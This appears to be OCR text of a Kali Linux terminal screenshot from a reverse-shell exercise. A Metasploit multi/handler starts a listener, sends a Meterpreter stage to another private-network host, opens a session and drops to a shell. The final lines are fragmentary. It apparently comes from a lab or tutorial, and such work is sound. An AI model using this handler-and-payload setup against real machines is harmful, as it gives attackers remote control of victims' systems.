 MSFVenom Reverse She... kali@kali: ~/test 07:22 PM
kali@kali: ~/test
File Actions Edit View Help
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.1.6:443
[*] Sending stage (200262 bytes) to 10.0.1.200
[*] Meterpreter session 1 opened (10.0.1.6:443 → 10.0.1.200:49764) at 2021-12-06 19:22:17 -0500
meterpreter > shell
ch
[re-0] 0:sudo*Z "kali" 19:22 06-Dec-21